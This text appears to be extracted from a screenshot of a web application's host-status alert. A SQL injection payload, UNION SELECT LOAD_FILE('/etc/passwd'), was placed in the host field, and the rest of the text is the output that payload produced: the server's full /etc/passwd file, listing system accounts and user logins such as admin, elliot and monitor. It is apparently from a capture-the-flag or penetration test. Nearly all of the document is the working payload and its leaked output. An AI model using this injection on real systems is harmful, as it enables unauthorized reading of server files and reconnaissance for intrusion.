 a" UNION SELECT LOAD_FILE('/etc/passwd'),2,3,4 as result -- - is down. Please check
the report below for more information.
ID, Host, Date Time, Status
"root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
admin:x:1000:1000::/home/admin:/bin/bash
saslauth:x:997:76:Saslauthd user:/run/saslauthd:/sbin/nologin
dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
dovenull:x:996:994:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
otis:x:1001:1001::/home/otis:/sbin/nologin
nicholas:x:1002:1002::/home/nicholas:/bin/bash
elliot:x:1003:1003::/home/elliot:/bin/bash
tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin
dockerroot:x:995:993:Docker User:/var/lib/docker:/sbin/nologin
monitor:x:1004:1004::/home/monitor:/bin/bash
",2,3,4